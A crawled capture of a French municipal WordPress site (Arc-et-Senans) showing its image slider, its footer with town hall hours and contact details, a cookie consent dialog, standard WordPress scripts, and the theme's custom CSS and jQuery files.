						<img width="591" height="395" src="https://www.arc-et-senans.com/wp-content/uploads/2015/07/photo_mairie.jpg" class="sow-slider-background-image" alt="" style="" decoding="async" loading="lazy" srcset="https://www.arc-et-senans.com/wp-content/uploads/2015/07/photo_mairie.jpg 591w, https://www.arc-et-senans.com/wp-content/uploads/2015/07/photo_mairie-300x201.jpg 300w, https://www.arc-et-senans.com/wp-content/uploads/2015/07/photo_mairie-272x182.jpg 272w" sizes="auto, (max-width: 591px) 100vw, 591px" />		</li>
				<li class="sow-slider-image" style="visibility: hidden;" >
						<img width="800" height="531" src="https://www.arc-et-senans.com/wp-content/uploads/2015/07/saline-royale-d-arc-et-senans-a-proximite-du-pays-horloger-4-170693.jpg" class="sow-slider-background-image" alt="" style="" decoding="async" loading="lazy" srcset="https://www.arc-et-senans.com/wp-content/uploads/2015/07/saline-royale-d-arc-et-senans-a-proximite-du-pays-horloger-4-170693.jpg 800w, https://www.arc-et-senans.com/wp-content/uploads/2015/07/saline-royale-d-arc-et-senans-a-proximite-du-pays-horloger-4-170693-300x199.jpg 300w, https://www.arc-et-senans.com/wp-content/uploads/2015/07/saline-royale-d-arc-et-senans-a-proximite-du-pays-horloger-4-170693-272x182.jpg 272w" sizes="auto, (max-width: 800px) 100vw, 800px" />		</li>
				<li class="sow-slider-image" style="visibility: hidden;" >
						<img width="496" height="267" src="https://www.arc-et-senans.com/wp-content/uploads/2015/06/photo5.jpg" class="sow-slider-background-image" alt="" style="" decoding="async" loading="lazy" srcset="https://www.arc-et-senans.com/wp-content/uploads/2015/06/photo5.jpg 496w, https://www.arc-et-senans.com/wp-content/uploads/2015/06/photo5-300x161.jpg 300w" sizes="auto, (max-width: 496px) 100vw, 496px" />		</li>
				<li class="sow-slider-image" style="visibility: hidden;" >
						<img width="1024" height="768" src="https://www.arc-et-senans.com/wp-content/uploads/2015/04/PICT0284.jpg" class="sow-slider-background-image" alt="" style="" decoding="async" loading="lazy" srcset="https://www.arc-et-senans.com/wp-content/uploads/2015/04/PICT0284.jpg 1024w, https://www.arc-et-senans.com/wp-content/uploads/2015/04/PICT0284-300x225.jpg 300w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />		</li>
		</ul>				<ol class="sow-slider-pagination">
											<li><a href="#" data-goto="0" aria-label="Display slide 1"></a></li>
											<li><a href="#" data-goto="1" aria-label="Display slide 2"></a></li>
											<li><a href="#" data-goto="2" aria-label="Display slide 3"></a></li>
											<li><a href="#" data-goto="3" aria-label="Display slide 4"></a></li>
									</ol>

				<div class="sow-slide-nav sow-slide-nav-next">
					<a href="#" data-goto="next" aria-label="Next slide" data-action="next">
						<em class="sow-sld-icon-thin-right"></em>
					</a>
				</div>

				<div class="sow-slide-nav sow-slide-nav-prev">
					<a href="#" data-goto="previous" aria-label="Previous slide" data-action="prev">
						<em class="sow-sld-icon-thin-left"></em>
					</a>
				</div>
				</div></div></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-6939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6939"><a href="https://www.arc-et-senans.com/?page_id=6933">Mentions Légales</a></li>
<li id="menu-item-6944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6944"><a rel="privacy-policy" href="https://www.arc-et-senans.com/?page_id=6942">Politique de confidentialité</a></li>
</ul></div></aside><aside id="block-10" class="widget widget_block widget_text">
<p>Le secrétariat est ouvert :<br>– Du lundi au vendredi :<br>9 h – 12 h et 15 h – 17 h<br><strong>fermé le mercredi après midi</strong></p>
</aside><aside id="block-11" class="widget widget_block widget_text">
<p>Adresse:<br>28 Grande Rue<br>25610 ARC ET SENANS<br>Tel.&nbsp; : 03 81 57 42 20<br>Fax&nbsp; : 03 81 57 46 40<br>Adresse mail : mairie.arc-et-senans@wanadoo.fr</p>
</aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-info">
								<a href="http://www.arc-et-senans.com/wp-login.php" target="BLANK">Administration</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Ce site web utilise des cookies pour améliorer votre expérience. Nous supposerons que vous êtes d'accord avec cela, mais vous pouvez vous désabonner si vous le souhaitez.<br /><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Paramétrer</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">tout Accepter</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">tout Refuser</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Protection des données (RGPD)</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Si vous déposez un commentaire sur notre site, il vous sera proposé d’enregistrer votre nom, adresse e-mail et site dans des cookies. C’est uniquement pour votre confort afin de ne pas avoir à saisir ces informations si vous déposez un autre commentaire plus tard. Ces cookies expirent au bout d’un an.<br />
<br />
Si vous vous rendez sur la page de connexion, un cookie temporaire sera créé afin de déterminer si votre navigateur accepte les cookies. Il ne contient pas de données personnelles et sera supprimé automatiquement à la fermeture de votre navigateur.<br />
<br />
Lorsque vous vous connecterez, nous mettrons en place un certain nombre de cookies pour enregistrer vos informations de connexion et vos préférences d’écran. La durée de vie d’un cookie de connexion est de deux jours, celle d’un cookie d’option d’écran est d’un an. Si vous cochez « Se souvenir de moi », votre cookie de connexion sera conservé pendant deux semaines. Si vous vous déconnectez de votre compte, le cookie de connexion sera effacé.<br />
<br />
En modifiant ou en publiant une publication, un cookie supplémentaire sera enregistré dans votre navigateur. Ce cookie ne comprend aucune donnée personnelle. Il indique simplement l’ID de la publication que vous venez de modifier. Il expire au bout d’un jour.<br />
<br />
<a href="https://www.arc-et-senans.com/?page_id=6933">Nos mentions légales</a> - <a href="https://www.arc-et-senans.com/?page_id=6942">Notre politique de confidentialité</a></div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessaires" data-toggle="cli-toggle-tab">
								Nécessaires							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-necessaires" class="cli-user-preference-checkbox"  data-id="checkbox-necessaires" />
									<label for="wt-cli-checkbox-necessaires" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Nécessaires</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessaires">
								<div class="wt-cli-cookie-description">
									Les cookies nécessaires sont indispensables au bon fonctionnement du site. Cette catégorie comprend uniquement les cookies qui assurent les fonctionnalités de base et les fonctionnalités de sécurité du site Web. Ces cookies ne stockent aucune information personnelle.									</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="facultatifs" data-toggle="cli-toggle-tab">
								Facultatifs							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-facultatifs" class="cli-user-preference-checkbox"  data-id="checkbox-facultatifs" />
									<label for="wt-cli-checkbox-facultatifs" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Facultatifs</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="facultatifs">
								<div class="wt-cli-cookie-description">
									Ces cookies ne sont pas nécessaires mais nous permettent d'améliorer votre expérience. Ils collecteront uniquement les informations sur votre configuration matérielle et votre position géographique si vous êtes géolocalisés.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Propulsé par <a href="https://www.cookieyes.com/"><img src="https://www.arc-et-senans.com/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" src="https://www.arc-et-senans.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.arc-et-senans.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.arc-et-senans.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.arc-et-senans.com/wp-content/themes/arc_et_senans/js/functions.js?ver=20140616" id="arcetsenans-script-js"></script>
<script type="text/javascript" src="https://www.arc-et-senans.com/wp-content/plugins/so-widgets-bundle/js/jquery.cycle.swipe.min.js?ver=1.70.4" id="sow-slider-slider-cycle2-swipe-js"></script>
<script type="text/javascript" src="https://www.arc-et-senans.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.arc-et-senans.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.arc-et-senans.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arc-et-senans.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" id="mc.mcjs-js-extra">
/* <![CDATA[ */
var my_calendar = {"grid":"modal","list":"modal","mini":"modal","ajax":"true","links":"false","newWindow":"Nouvel onglet","subscribe":"Subscribe","export":"Exporter","action":"mcjs_action","security":"2ee6276bdb","ajaxurl":"https://www.arc-et-senans.com/wp-admin/admin-ajax.php"};
//# sourceURL=mc.mcjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arc-et-senans.com/wp-content/plugins/my-calendar/js/mcjs.min.js?ver=3.6.17" id="mc.mcjs-js"></script>
<script type="text/javascript" id="mc-modal-js-extra">
/* <![CDATA[ */
var mcm = {"context":""};
//# sourceURL=mc-modal-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arc-et-senans.com/wp-content/plugins/my-calendar/js/modal/accessible-modal-window-aria.min.js?ver=3.6.17" id="mc-modal-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.arc-et-senans.com/wp-includes/js/wp-emoji-release.min.js?ver=235079d147024c9a4aecd0a8bc1d5a3d"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.arc-et-senans.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.arc-et-senans.com/wp-content/themes/arc_et_senans/css/custom.css
body_size: 2215
content:
.site, .site-header {max-width:2000px;}

.site-header {z-index:100;}


#site-header{background:#1374a5;height:150px;overflow: hidden;}
	#site-header .top{height:150px; float:left;}
	#site-header .top1{}
		#site-header .top1 img{position:relative;top:5px;left:30px;z-index:150;}	
	#site-header .top2{float:none; position:absolute;left:20%; top:15px; z-index:100;width:400px;}
		#site-header .top2 img{width:100%;height:auto;margin-top:20px;}	
	#site-header .top3{width:30%;float:right;}
		#site-header .top3 .textwidget{position:absolute;color:#fff;z-index:100; left:75%; top:25px;}
			#site-header .top3 .textwidget:first-child{width:300px; left:60%; margin-left:-150px;}
	#site-header .sizer{}

	.top-sidebar{
		height:150px;
		overflow:hidden;
		margin-left:100px;
		margin-top:-100px;
		background:url(images/top-sidebar-bg.png) no-repeat center;
		position:relative;
		z-index:100;
	}

.site:before{background-color:#f60;}
	
#content header.archive-header{visibility:hidden;margin:0px;padding:0px;}

.breadcrumbs{margin:0px 0px 20px 0px;}

.site-content .entry-content,
.site-content .entry-header,
.site-content .entry-summary,
.page-content {
	background-color: #faefd5;
	max-width:1200px;
}

.site-content .so-panel .entry-content,
.site-content .so-panel .entry-header,
.site-content .so-panel .entry-summary,
.page-content .so-panel {
	background-color: #faf6ea;
	max-width:1200px;
}


.site, #primary { background-color: #faefd5;}
.comments-area {display:none;}

.content-area {padding-top:10px;}

#secondary {background:#ff6600;}
#secondary:after{clear:both;}
#secondary .widget_sow-slider{clear:both;}

.widget_calendar #aec-header {display:none;}

	
h1.entry-title{background:url(images/blason_petit.png) no-repeat left center; padding:10px 0px 5px 50px; margin:0px; font-size:23px;line-height:25px;font-weight:bold;}
.hentry{margin:0px;}


/** liste category **/
/*.list-view .site-content .hentry.has-post-thumbnail {width:45%;float:right;max-height:200px;}
.list-view .site-content .hentry {width:45%;float:right;max-height:200px;}*/
.list-view .site-content .hentry.has-post-thumbnail, .list-view .site-content .hentry {margin:0px 0px 30px 0px;border:none;}


/***************
	footer
***************/
.footer-sidebar{padding:0px;}
#colophon{}
	#colophon .widget_dpe_fp_widget {background:none;margin:0px;padding:0px; font-size:1em;line-height:1.2em;border:none;margin:-7px 0px 0px 20%;width:75%;}
	#colophon .widget_dpe_fp_widget h2 {margin-bottom:0px; border-bottom:1px solid #ddd;}
	#colophon .widget_dpe_fp_widget ul{margin:auto;border-bottom:none;}
	#colophon .widget_dpe_fp_widget li {margin:0px 10px;border-bottom:none;float:left;}
	#colophon .widget_dpe_fp_widget .hentry{}

	#colophon .site-info{}
	#colophon .site-info .compteur{width:100px;float:left;margin-bottom:40px;}
	#colophon .site-info .copyright{width:300px;float:none;margin:auto;}
	#colophon .site-info .logo{float:right;width:100px;}
		#colophon .site-info .logo a{float:right;}
	

.site-title a{font-size:1.5em;color:#fff;}



/***************
	article
***************/
.single.single-post{}
	.single.single-post .entry-content .imgPost{width:45%; float:left;}
	.single.single-post .entry-content .textPost{width:50%; float:right;}





/*article{background:red;}
.categoryContent article{width:50%; float:left;}*/
.post-thumbnail{display:none; /*margin-top:130px;top:-50px;*/}
.full-width .site-content .has-post-thumbnail .entry-header, .full-width.singular .site-content .hentry.has-post-thumbnail, .full-width.home .site-content .hentry.has-post-thumbnail,.full-width .site-content .entry-header {margin-top:0px; padding:0px;}
.site-content .entry-meta {display:none;}

.jsn-bootstrap3 table {background:url(images/logo_alpha.png) no-repeat center #f0ede5;}

.tr0{}
.tr1{}
	.tr1 .entry-header,.tr1 .post,.tr1 div, .tr1 .entry-content{background:#f0ede5;}
	
.entry-content .imgPost{width:45%; float:left;}
.entry-content .textPost{width:50%; float:right;}
.entry-content .more-link{display:block; text-align:right;}

.navigation{}
	.navigation div{width:50%; float:left; margin:20px 0px 0px 0px;}
	.navigation .prev{}
	.navigation .next{text-align:right;}

.full-width .site-content{margin-left:300px;margin-right:50px;}

@media screen and (min-width: 1080px){
.site:before { width: 270px; }
#secondary {width: 250px;}
.search-box-wrapper, .featured-content{padding-left:250px;}
/*.top-sidebar{margin-left:270px;}*/
}

@media screen and (min-width: 1100px){
.entry-content .textPost{font-size:90%;}
}

@media screen and (min-width: 1008px){
.site:before { width: 260px; }
#secondary {width: 200px;}

}

@media screen and (max-width: 1470px){
	#site-header .top2{left:15%;}
		#site-header .top2 img{}	
	#site-header .top3 .textwidget{left:60%;}
		#site-header .top3 .textwidget:first-child{display:none;}
	
}

@media screen and (max-width: 1007px){
#primary-sidebar .widget{width:45%;float:left;}
#primary-sidebar .widget:first-child{/*margin-right:10%;*/}
#primary-sidebar .widget:last-child{clear:both;float:none;}
	#site-header .top2{left:50%; margin-left:-200px;}
		#site-header .top2 img{}	
	#site-header .top3 .textwidget{display:none;}
.full-width .site-content{margin-left:10px;margin-right:10px;}
}

@media screen and (max-width: 991px){
.jsn-bootstrap3 .col-sm-10 {width: 100%;}
.jsn-bootstrap3 .col-sm-9 {width: 100%;}
.jsn-bootstrap3 .col-sm-7 {width: 100%;}
.top-sidebar{height:155px;background:none;margin-left:0px;}
.site-title a{font-size:1.5em;color:#fff;}
}

@media screen and (max-width: 800px){
	#site-header .top2{left:45%;}
		#site-header .top2 img{}	
	/*	
	.list-view .site-content .hentry.has-post-thumbnail {width:100%;float:none;max-height:auto;}
	.list-view .site-content .hentry {width:100%;float:none;max-height:auto;}*/
}

@media screen and (max-width: 783px){
.site-title a{font-size:1.3em;color:#fff;}
.top-sidebar{height:120px;background:none;margin-left:0px;}
}


@media screen and (max-width: 700px){
	.top-sidebar{height:200px;}
	#site-header  {height:220px;}
	#site-header .top2{left:50%;top:120px;}
	#site-header .top3 .textwidget{display:block; left:120px;}
#colophon .widget_dpe_fp_widget {margin:-7px 0px 0px 0px;width:100%;}
/*#site-header .extra1{background:url(images/top-sidebar-bg.png) no-repeat -100px center;}*/
}

@media screen and (max-width: 673px){
.jsn-bootstrap3 table, .entry-content table {font-size:0.7em;}
.full-width .site-content{margin-left:10px;margin-right:10px;}
}

@media screen and (max-width: 500px){
#site-header .top3 .textwidget{display:none;}
.list-view .site-content .hentry.has-post-thumbnail, .list-view .site-content .hentry {margin:0px;border:none;}
.entry-content .imgPost{width:100%; float:none;}
.entry-content .textPost{width:100%; float:none;}
}

@media screen and (max-width: 410px){
.site-title a{font-size:1em;color:#fff;}
	#site-header .top2{width:100%;left:0%;margin-left:0%;top:125px;}
/*#site-header  img{position:relative;top:90px;left:50%; margin-left:-50px;}*/
#primary-sidebar .widget{width:100%;float:none;}
/*h1.entry-title{background:url(images/raquettes.png) no-repeat center top;padding:90px 0px 0px 0px;}*/
.list-view .site-content .entry-title{font-size:20px;}
}


/***************
	accueil
***************/
.home.page{}
	.home.page .widget{}
		.home.page .widget.widget_sow-post-carousel{}
		.home.page .widget.widget_my_calendar_upcoming_widget{}
		.home.page .widget.widget_sow-google-map{}
		.home.page .widget.widget_siteorigin-panels-postloop{}
		.home.page .widget.widget_siteorigin-panels-postloop .entry-content .imgPost{width:45%; float:left;}
			.home.page .widget.widget_siteorigin-panels-postloop .entry-content .imgPost img{}
		.home.page .widget.widget_siteorigin-panels-postloop .entry-content .textPost{width:50%; float:right;}





	


.full-width.home .site-content .hentry.has-post-thumbnail{margin-top:0px;}
.wpgmappity_container{border:1px solid #bbb;}

.widget_dpe_fp_widget {background:#f0ede5;margin:15px 0px 0px 0px;padding:10px; font-size:1em;line-height:1.2em;border:1px solid #bbb;}
.widget_dpe_fp_widget h2 {margin-bottom:0px; border-bottom:1px solid #ddd;}
.widget_dpe_fp_widget li {margin:0px;border-bottom:1px solid #ccc;}
.widget_dpe_fp_widget .hentry{margin:0px;}

	.widget_dpe_fp_widget .bienvenue{min-height:270px;line-height:1.4em;}
		.widget_dpe_fp_widget .bienvenue .left{display:block; width:100px;float:left;margin:0px 20px 20px 0px;}
		.widget_dpe_fp_widget .bienvenue .left img{}
		/*.widget_dpe_fp_widget .bienvenue span{float:left;margin:0px 20px 20px 0px;}*/
		.widget_dpe_fp_widget .bienvenue strong{}
	
	.widget_dpe_fp_widget .posts{}
		.widget_dpe_fp_widget .posts div{}
		.widget_dpe_fp_widget .posts div.img{float:right; width:50%;}
			.widget_dpe_fp_widget .posts div.img img{float:right;}
		.widget_dpe_fp_widget .posts div.content{float:left; width:50%;}
			.widget_dpe_fp_widget .posts div.content h3{display:none;}
		.widget_dpe_fp_widget .posts strong{}
	
	.widget_dpe_fp_widget .news{background:url(images/logo_alpha.png) no-repeat center #f0ede5;}
		.widget_dpe_fp_widget .news img{float:left;margin-right:20px;}
		.widget_dpe_fp_widget .news strong{}
		
.boutons {text-align:center;}

@media screen and  (max-width: 780px){
	.boutons #pgc-28-2-0, 
	.boutons #pgc-28-2-1, 
	.boutons #pgc-28-2-2, 
	.boutons #pgc-28-2-3, 
	.boutons #pgc-28-2-4{float:left;width:33%;}
	.boutons #pg-28-0 .panel-grid-cell, 
	.boutons #pg-28-1 .panel-grid-cell, 
	.boutons #pg-28-2 .panel-grid-cell{float:left;width:33%;padding:0px 15px;}
}

/** conseil municipal **/
.conseil {text-align:center;}
.conseil h3.widget-title {margin:0px;}
.conseil p {font-weight:bold; font-size:18px;}
.conseil.maire h3 {color:#f00;}
.conseil.maire p {}
.conseil.adjoint h3 {color:#f60;}
.conseil.adjoint p {}

--- FILE ---
content_type: application/javascript
request_url: https://www.arc-et-senans.com/wp-content/themes/arc_et_senans/js/custom.js
body_size: 121
content:
( function( $ ) {
	$().ready(function() {
		$('article').each(function(){
			$self = $(this);
			if($(this).find('.more-link').length>0 && $(this).attr('link')){
				$(this).css('cursor', 'pointer');
				$(this).click(function(){
					// console.log($(this).attr('link'));
					$('article').unbind('click');
					window.location = $(this).attr('link');
				});
			}
		});
	});
} )( jQuery )